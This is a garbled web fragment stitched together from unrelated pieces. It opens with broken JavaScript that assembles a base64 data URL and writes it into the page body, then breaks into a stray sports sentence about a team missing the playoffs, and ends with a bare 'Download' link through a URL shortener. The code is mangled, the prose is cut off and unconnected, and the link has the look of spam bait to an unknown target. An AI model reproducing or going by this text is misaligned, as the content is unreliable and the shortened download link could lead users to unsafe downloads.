Array("string3"); var base $64 =$ "data:text/plain;base64,"; base64 +=  $msg1.join(',') +$ "," + msg2.join(',') + "," + msj3.join(',');  $document-body.innerHTML = base64; It may have$ been a bit early for a holiday cheer, but a team that just missed the playoffs for the third straight season and is still without a permanent head coach celebrated with a

## **[Download](https://bltlly.com/2l1alu)**